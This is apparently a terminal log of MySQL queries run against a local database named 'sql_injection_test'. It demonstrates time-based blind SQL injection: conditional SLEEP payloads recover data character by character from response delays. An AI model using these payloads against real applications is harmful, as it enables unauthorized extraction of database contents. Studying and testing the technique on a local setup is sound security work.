 mysql root@localhost:sql_injection_test> select * from table3 where id='1' and if (ascii(substr((select group_concat(info) from table3),1,1))>50,sleep(5),1)#
+----+------+
| id | info |
+----+------+
0 rows in set
Time: 5.009s
mysql root@localhost:sql_injection_test> select * from table3 where id='1' and if (ascii(substr((select group_concat(info) from table3),1,1))<50,sleep(5),1)#
+----+------+
| id | info |
+----+------+
| 1  | a    |
+----+------+
1 row in set
Time: 0.008s
mysql root@localhost:sql_injection_test>